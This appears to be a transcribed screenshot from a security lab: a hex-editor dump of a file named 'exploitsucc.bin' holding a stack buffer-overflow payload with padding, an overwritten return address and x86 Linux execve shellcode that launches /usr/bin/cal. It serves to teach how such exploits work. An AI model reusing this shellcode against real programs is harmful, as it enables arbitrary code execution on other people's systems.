 /home/wangch/secptest/exploitsucc.bin - Bless
exploitsucc.bin
00000000 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 123456789012345678
00000012 39 30 31 32 33 34 D0 F1 FF BF EB 16 5E 31 D2 52 56 89 901234......^1.RV.
00000024 E1 89 F3 31 C0 B0 0B CD 80 31 DB 31 C0 40 CD 80 E8 E5 ...1.....1.1.@....
00000036 FF FF FF 2F 75 73 72 2F 62 69 6E 2F 63 61 6C .../usr/bin/cal